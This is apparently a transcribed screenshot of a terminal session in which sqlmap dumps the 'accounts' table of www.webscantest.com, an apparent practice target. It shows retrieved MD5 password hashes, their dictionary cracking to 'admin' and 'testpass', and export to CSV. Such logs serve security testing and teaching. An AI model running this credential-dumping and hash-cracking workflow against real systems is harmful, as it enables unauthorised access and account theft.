 Applications
Sun, Feb 3 11:23 PM
29%
sqlmap-dev: python
sqlmap-dev: python
...nager-linux-x64.run
[23:23:03] [INFO] fetching entries of column(s) 'fname, lname, passwd' for table 'accounts' in database 'webscantest'
[23:23:03] [WARNING] reflective value(s) found and filtering out
[23:23:03] [INFO] used SQL query returns 2 entries
[23:23:04] [INFO] retrieved: 'Admin','King','21232f297a57a5a743894a0e4a801fc3'
[23:23:04] [INFO] retrieved: 'Test','User','179ad45c6ce2cb97cf1029e212046e81'
[23:23:04] [INFO] recognized possible password hashes in column 'passwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[23:23:06] [INFO] writing hashes to a temporary file '/tmp/sqlmapA_sxRW29435/sqlmaphashes-WZBzHk.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[23:23:12] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/home/sreedarsh/sqlmap-dev/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[23:23:15] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[23:23:17] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:23:17] [INFO] starting 4 processes
[23:23:19] [INFO] cracked password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3'
[23:23:29] [INFO] cracked password 'testpass' for hash '179ad45c6ce2cb97cf1029e212046e81'
Database: webscantest
Table: accounts
[2 entries]
+-------+-------+---------------------------------------------+
| fname | lname | passwd                                      |
+-------+-------+---------------------------------------------+
| Admin | King  | 21232f297a57a5a743894a0e4a801fc3 (admin)    |
| Test  | User  | 179ad45c6ce2cb97cf1029e212046e81 (testpass) |
+-------+-------+---------------------------------------------+
[23:23:29] [INFO] table 'webscantest.accounts' dumped to CSV file '/home/sreedarsh/.sqlmap/output/www.webscantest.com/dump/webscantest/accounts.csv'
[23:23:29] [INFO] fetched data logged to text files under '/home/sreedarsh/.sqlmap/output/www.webscantest.com'
[*] ending @ 23:23:29 /2019-02-03/
sreedarsh@sreedarsh-PC:~/sqlmap-dev$